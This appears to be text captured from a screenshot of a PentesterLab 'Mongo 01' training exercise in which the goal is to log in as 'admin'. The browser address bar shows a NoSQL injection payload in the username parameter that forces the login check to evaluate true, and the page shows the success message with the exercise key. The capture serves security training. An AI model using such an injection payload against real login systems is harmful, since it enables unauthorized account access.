 Not secure ptl-e2f5b97b-04da2e6e.libcurl.so/?username=admin%27%20||%201%20==%201%00&password=&submit=Submit H
PentesterLab.com
Mongo 01
The objective of this exercise is to find a way to get logged in as the user "admin"...
Success!!! The key for this exercise is 1d3b44ac-2b0c-4461-9650-846fa54fa5b4